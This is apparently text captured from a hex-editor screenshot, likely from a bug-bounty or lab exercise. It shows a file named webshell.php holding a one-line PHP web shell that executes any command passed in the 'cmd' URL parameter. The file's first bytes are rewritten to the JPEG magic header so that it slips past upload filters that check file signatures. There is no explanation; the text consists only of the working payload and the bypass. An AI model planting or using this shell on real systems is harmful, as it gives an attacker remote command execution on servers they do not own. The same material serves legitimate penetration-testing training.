 x7331@CSpanias: ~/pbb/bugb x7331@CSpanias: ~/pbb/bugl
File: webshell.php ASCII Offset: 0x00000000 / 0x00000022 (%00)
00000000 41 41 41 41 3C 3F 70 68 70 20 73 79 73 74 65 6D AAAA<?php system
00000010 28 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 3B 20 ($_GET['cmd']);
00000020 3F 3E 0A ?>.
x7331@CSpanias: ~/pbb/bugb x7331@CSpanias: ~/pbb/bugl
File: webshell.php ASCII Offset: 0x00000004 / 0x00000022 (%12) M
00000000 FF D8 FF E0 3C 3F 70 68 70 20 73 79 73 74 65 6D ....<?php system
00000010 28 24 5F 47 45 54 5B 27 63 6D 64 27 5D 29 3B 20 ($_GET['cmd']);
00000020 3F 3E 0A ?>.